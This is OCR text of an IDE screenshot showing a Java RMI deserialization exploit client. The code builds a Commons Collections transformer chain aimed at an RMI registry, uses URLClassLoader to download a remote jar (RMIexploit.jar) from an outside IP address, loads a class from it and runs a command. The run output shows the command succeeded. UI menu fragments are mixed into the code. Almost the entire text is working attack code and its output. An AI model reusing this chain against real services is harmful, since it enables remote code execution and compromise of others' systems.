 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) RMIClient - Client.java [RMIClient]
RMIClient src main java Client main
Client
RMIClient.java Client.java User.java pom.xml (RMIClient) AttackBind.java AttackLookup.java IRemoteHelloWorld.java RMIClient1.java Message.java Services.java
项目
数据库
通知
Maven
10 1 2
28 return ctor;
29 }
30
31 public static void main(String[] args) throws Exception {
32 String ip = "127.0.0.1"; //注册中心ip
33 int port = 1099; //注册中心端口
34 String remotejar = "http://172.30.38.225/RMIexploit.jar";
35 String command = "whoami";
36 final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler";
37
38 try {
39 final Transformer[] transformers = new Transformer[] {
40 new ConstantTransformer(java.net.URLClassLoader.class),
41 new InvokerTransformer( methodName: "getConstructor",
42 new Class[] { Class[].class },
43 new Object[] { new Class[] { java.net.URL[].class } }),
44 new InvokerTransformer( methodName: "newInstance",
45 new Class[] { Object[].class },
46 new Object[] {
47 new Object[] {
48 new java.net.URL[] { new java.net.URL(remotejar) }
49 }
50 }),
51 new InvokerTransformer( methodName: "loadClass",
52 new Class[] { String.class },
53 new Object[] { "ErrorBaseExec" })
运行: Client
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
laptop-vke4f570\john
进程已结束,退出代码0
Bookmarks
结构
Version Control 运行 TODO 问题 终端 服务 Profiler 构建 依赖项
构建在 2秒246毫秒 中成功完成 (片刻 之前) 39:45 CRLF GBK 4 个空格